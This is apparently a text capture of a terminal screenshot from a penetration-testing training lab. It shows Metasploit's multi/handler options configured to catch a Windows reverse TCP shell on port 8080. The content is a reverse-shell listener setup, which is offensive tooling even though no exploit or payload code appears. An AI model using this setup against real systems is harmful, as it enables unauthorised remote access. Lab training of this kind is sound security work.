 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 0.0.0.0 yes The listen address (an interface may be
specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >